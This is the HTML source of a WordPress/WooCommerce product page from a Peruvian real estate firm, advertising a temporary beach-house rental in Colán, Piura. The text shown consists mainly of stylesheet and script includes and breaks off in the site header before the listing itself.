

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gosolin.com/producto/alquiler-temporal-casa-de-playa-en-colan-paita-piura-mf011/
body_size: 16478
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://gosolin.com/xmlrpc.php">
<!--[if lt IE 9]>
<script type="text/javascript" src="http://gosolin.com/wp-content/themes/skt-construction-pro/js/html5.js"></script>
<link rel="stylesheet" href="http://gosolin.com/wp-content/themes/skt-construction-pro/css/ie.css" type="text/css" media="all" />
<![endif]-->
<title>ALQUILER TEMPORAL, Casa de Playa en Colan, Paita, Piura. (MF011). &#8211; GO Soluciones Inmobiliarias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GO Soluciones Inmobiliarias &raquo; Feed" href="http://gosolin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO Soluciones Inmobiliarias &raquo; Feed de los comentarios" href="http://gosolin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO Soluciones Inmobiliarias &raquo; Comentario ALQUILER TEMPORAL, Casa de Playa en Colan, Paita, Piura. (MF011). del feed" href="http://gosolin.com/producto/alquiler-temporal-casa-de-playa-en-colan-paita-piura-mf011/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://gosolin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgosolin.com%2Fproducto%2Falquiler-temporal-casa-de-playa-en-colan-paita-piura-mf011%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://gosolin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgosolin.com%2Fproducto%2Falquiler-temporal-casa-de-playa-en-colan-paita-piura-mf011%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://gosolin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://gosolin.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://gosolin.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://gosolin.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://gosolin.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='skt_construction-gfonts-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C500%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skt_construction-gfonts-robotocondensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C300%2C300italic%2C400italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skt_construction-gfonts-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skt_construction-gfonts-ptsans-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skt_construction-gfonts-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C900%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skt_construction-gfonts-body-css' href='//fonts.googleapis.com/css?family=Arimo&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skt_construction-gfonts-logo-css' href='//fonts.googleapis.com/css?family=Roboto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skt_construction-gfonts-nav-css' href='//fonts.googleapis.com/css?family=Roboto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skt_construction-gfonts-heading-css' href='//fonts.googleapis.com/css?family=Roboto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skt_construction-gfonts-teamserv-css' href='//fonts.googleapis.com/css?family=Roboto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skt_construction-basic-style-css' href='http://gosolin.com/wp-content/themes/skt-construction-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skt_construction-editor-style-css' href='http://gosolin.com/wp-content/themes/skt-construction-pro/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skt_construction-base-style-css' href='http://gosolin.com/wp-content/themes/skt-construction-pro/css/style_base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skt_construction-prettyphoto-style-css' href='http://gosolin.com/wp-content/themes/skt-construction-pro/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skt_construction-font-awesome-style-css' href='http://gosolin.com/wp-content/themes/skt-construction-pro/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skt_construction-testimonialslider-style-css' href='http://gosolin.com/wp-content/themes/skt-construction-pro/testimonialsrotator/js/tm-rotator.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skt_construction-animation-style-css' href='http://gosolin.com/wp-content/themes/skt-construction-pro/css/animation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skt_construction-responsive-style-css' href='http://gosolin.com/wp-content/themes/skt-construction-pro/css/theme-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skt_construction-owl-style-css' href='http://gosolin.com/wp-content/themes/skt-construction-pro/testimonialsrotator/js/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://gosolin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://gosolin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://gosolin.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"http://gosolin.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://gosolin.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://gosolin.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://gosolin.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://gosolin.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://gosolin.com/wp-content/themes/skt-construction-pro/js/jquery.prettyPhoto.js?ver=6.9" id="skt_construction-prettyphoto-script-js"></script>
<script type="text/javascript" src="http://gosolin.com/wp-content/themes/skt-construction-pro/js/custom.js?ver=6.9" id="skt_construction-customscripts-js"></script>
<script type="text/javascript" src="http://gosolin.com/wp-content/themes/skt-construction-pro/js/filter-gallery.js?ver=6.9" id="skt_construction-filter-scripts-js"></script>
<script type="text/javascript" src="http://gosolin.com/wp-content/themes/skt-construction-pro/testimonialsrotator/js/jquery.quovolver.min.js?ver=6.9" id="skt_construction-testimonialsminjs-js"></script>
<script type="text/javascript" src="http://gosolin.com/wp-content/themes/skt-construction-pro/testimonialsrotator/js/bootstrap.js?ver=6.9" id="skt_construction-testimonials-bootstrap-js"></script>
<script type="text/javascript" src="http://gosolin.com/wp-content/themes/skt-construction-pro/testimonialsrotator/js/owl.carousel.js?ver=6.9" id="skt_construction-owljs-js"></script>
<link rel="https://api.w.org/" href="http://gosolin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://gosolin.com/wp-json/wp/v2/product/515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gosolin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="http://gosolin.com/producto/alquiler-temporal-casa-de-playa-en-colan-paita-piura-mf011/" />
<link rel='shortlink' href='http://gosolin.com/?p=515' />
    	
    	<script>			
		});


jQuery(document).ready(function() {
  
  jQuery('.link').on('click', function(event){
    var $this = jQuery(this);
    if($this.hasClass('clicked')){
      $this.removeAttr('style').removeClass('clicked');
    } else{
      $this.css('background','#7fc242').addClass('clicked');
    }
  });
 
});
		</script>
<style>body, .price-table, .header span.tagline{font-family:'Arimo', sans-serif;}body, .contact-form-section .address,  .accordion-box .acc-content{color:#555555;}body{font-size:12px}.header .header-inner .logo h1, .header .header-inner .logo a {font-family:Roboto;color:#efc62c;font-size:36px}.header span.tagline{color:#828181; font-size:13px}.header .header-inner .logo img{height:80px;}.header .header-inner .nav, .header .header-inner .nav ul li:hover > ul{background-color:#272727;}.header .header-inner .nav ul li a:hover, .header .header-inner .nav ul li.current_page_item, .header .header-inner .nav ul li.current_page_ancestor a.parent{background-color:#b61f32;}.header .header-inner .nav{border-color:#2a5d8a;}.header .header-inner .nav ul li, .header .header-inner .nav ul li ul li{border-color:#363636;}.header .header-inner .nav ul{font-family:'Roboto', sans-serif;font-size:14px}.header .header-inner .nav ul li a, .header .header-inner .nav ul li.current_page_item ul li a{color:#ffffff;}.header .header-inner .nav ul li a:hover, .header .header-inner .nav ul li.current_page_item a, .header .header-inner .nav ul li.current_page_item ul li a:hover, .header .header-inner .nav ul li.current-menu-ancestor a.parent{ color:#ffffff;}h2.section_title{font-size:28px}.time-table, h2.section_title, .services-col, .services-col h2, .teammember-list h4, .teammember-padding, .member-desination, .date-news, .date-news span.newsdate, .client-say, h1.entry-title, h1.page-title{border-color: #efc62c}.wrap_one h1, .filter-title h3{border-color: #efc62c}.wrap_one h1{color:#272727; font-size:28px; }h2.section_title{font-family:'Roboto', sans-serif;color:#343434}a, .services-wrap a:hover, .header .header-inner .header_info span.phone-no a, .tabs-wrapper ul.tabs li a, .slide_toggle a{color:#efc62c;}a:hover, .services-wrap a, .header .header-inner .header_info span.phone-no a:hover, .tabs-wrapper ul.tabs li a:hover, .slide_toggle a:hover{color:#272727;}.cols-3 h5{color:#ffffff; font-size:26px; }.cols-3{color:#8e8d8d;}.copyright-txt{color:#ffffff}.design-by{color:#ffffff}.header{background-color:#ffffff;}.social-icons a{color:#232323;}#wrapOne{background-color:#fbfafa;}#wrapTwo{background-color:#ededed;}.social-icons a{color:#232323;}.filter-title h3 span{color:#efc62c;}.news h3{border-color:#eceaeb;}.social-icons a:hover{color:#efc62c; }.header_row .column-1 i, .header_row .column-1 span.hederphone a, span.hederphone{color:#1d1d1d; }.header_row .column-1 span.hederemailid a, .header_row .column-1 span.hederemailid{color:#828181; }.header .header-inner .header_info .apointment a, .button, #commentform input#submit, input.search-submit, .post-password-form input[type=submit], p.read-more a, .accordion-box h2:before, .pagination ul li span, .pagination ul li a, .wpcf7-submit{background-color:#efc62c; color:#000000; }.header .header-inner .header_info .apointment a:hover, .button:hover, #commentform input#submit:hover, input.search-submit:hover, .post-password-form input[type=submit]:hover, p.read-more a:hover, .pagination ul li .current, .pagination ul li a:hover, .wpcf7-submit:hover{background-color:#343434; color:#ffffff;}.searchbox-icon, .searchbox-submit, #sidebar .woocommerce-product-search input[type=submit]{background-color:#efc62c; }.photobooth .filter-gallery ul li.current a{background:url(http://gosolin.com/wp-content/themes/skt-construction-pro/images/gallery-filter.png ) no-repeat top center;}.wrap_one h2 {color:#000000; }h3.widget-title{background-color:#efc62c; color:#000000;}#footer-wrapper{background-color:#121212; }.widget-column-2, ul.recent-post li, ul.recent-post li img{border-color:#232323;}.cols-3 ul li a, .phone-no span, .phone-no a:hover, .widget-column-3 h5 span{color:#efc62c; }.cols-3 ul li a:hover, .phone-no a{color:#8e8d8d; }.copyright-wrapper{background-color:#000000;}.photobooth .gallery ul li:hover{ background:#efc62c;}.freeconsultant{ background:#efc62c;}.freeconsultant i{ color:#ffffff;}.nivo-controlNav a{background-color:#ffffff}.nivo-controlNav a.active{background-color:#efc62c}.nivo-controlNav a{border-color:#ffffff}#sidebar ul li{border-bottom:1px dashed #d0cfcf}#sidebar ul li a{color:#78797c}#sidebar ul li a:hover{color:#efc62c; }.slide_info h2{ color:#ffffff; font-size:40px;}.slide_info h2{font-family:'Roboto', sans-serif;}.slide_info p{font-family:'Roboto', sans-serif;}.slide_info p{ color:#ffffff; font-size:14px;}.copyright-wrapper a{ color: #efc62c; }.copyright-wrapper a:hover{ color: #ffffff; }.teammember-list h4, .member-desination, .teammember-list p{ color:#212121; }.services-col p, .teammember-list p{font-size:16px}.freeconsultant i{font-size:160px}.services-col p, .teammember-list h4, .member-desination, .teammember-list p{font-family:'Roboto', sans-serif;}.team-thumb-icons, .news-box .news-thumb, .news-box:hover .date-news{background-color:#efc62c;}.testimonials-wrap .owl-next, .testimonials-wrap .owl-prev, .owl-prev, .owl-next{background-color:#5c5c5c;}.testimonials-wrap .owl-next:hover, .testimonials-wrap .owl-prev:hover, .owl-prev:hover, .owl-next:hover{background-color:#efc62c;}.member-social-icon a{background:#ffffff;}.our-certifications .one_third{background:#eaeaea;}.our-certifications .one_third{border-color:#b61f32;}.ourpartner-logo img{border-color:#ededed;}.our-certifications .one_third .icon-bg{background:#272727;}.our-certifications .one_third:hover .icon-bg{background:#efc62c;}.member-social-icon a{color:#222222; }.teammember-content{background-color:#f7f6f6;}.member-social-icon a:hover{ color:#efc62c; }iframe{ border:1px solid #e5e5e4; }aside.widget{ background-color:#f9f9f9; }.view-all-btn a{ border:1px solid #454545; border-left:5px solid #454545; }.view-all-btn a:hover{ border-color:#efc62c; }.toggle a{ background-color:#efc62c; }#testimonials ul li .tm_description{background-color: #f8f8f8; }ol.nav-numbers li a{background-color: #464d51; border:2px solid #464d51; }ol.nav-numbers li.active a{background-color: #ffffff; border:2px solid #464d51; }@media screen and (max-width: 1169px){.header .header-inner .nav{background-color: #272727;}}h1{font-family:Roboto;}h1{font-size:32px;}section h2 span{color:1;}h1{color:#343434;}h2{font-family:Roboto;}h2{font-size:26px;}h2{color:#343434;}h3{font-family:Roboto;}h3{font-size:18px;}h3{color:#272727;}h4{font-family:Roboto;}h4{font-size:22px;}h4{color:#343434;}h5{font-family:Roboto;}h5{font-size:20px;}h5{color:#343434;}h6{font-family:Roboto;}h6{font-size:16px;}h6{color:#343434;}.header_row .column-1{display:none;}#sidebar .price_slider_wrapper .ui-widget-content{background-color:#cccccc;}#sidebar .ui-slider .ui-slider-handle{background-color:#282828;}#sidebar .ui-slider .ui-slider-range{background-color:#efc62c;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
		
	</style>
	<link rel="icon" href="http://gosolin.com/wp-content/uploads/2018/08/cropped-logo-identidad6-M-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://gosolin.com/wp-content/uploads/2018/08/cropped-logo-identidad6-M-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://gosolin.com/wp-content/uploads/2018/08/cropped-logo-identidad6-M-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://gosolin.com/wp-content/uploads/2018/08/cropped-logo-identidad6-M-270x270.jpg" />
</head>

<body class="wp-singular product-template-default single single-product postid-515 wp-theme-skt-construction-pro theme-skt-construction-pro woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-644">
<div class="header">

<div class="header-inner">
    <div class="logo">
        <a href="http://gosolin.com/">
                           <img src="https://gosolin.com/wp-content/uploads/2018/08/logo-final-4-e1535215810438.png" / >
                        <span class="tagline">Construcción, Agentes Inmobiliarios, Administración y Consultores</span>
        </a>
    </div><!-- logo -->  
    <div class="header_row">
            <div class="column-1">
	            <i class="fa fa-phone"></i>
                <div class="phone-email-info">
                <span class="hederphone"><a href="tel:01 6503439"> 01 6503439</a></span><br />
                <span class="hederemailid"><a href="mailto:info@gosolin.com"> info@gosolin.com</a></span>
                </div><!--phone-email-info-->
    			<div class="clear"></div>
            </div><!--column-1-->
           
           <div class="column-1 column-2">
	           	<i class="fa fa-home"></i>
                <div class="phone-email-info">
                <span class="hederphone">Av. Prescott 280. Int. 202</span><br />
                <span class="hederemailid">San Isidro, Lima, Perú</span>
    			<div class="clear"></div>
                </div><!--phone-email-info-->
            </div><!--column-1-->
            
           <div class="column-3">
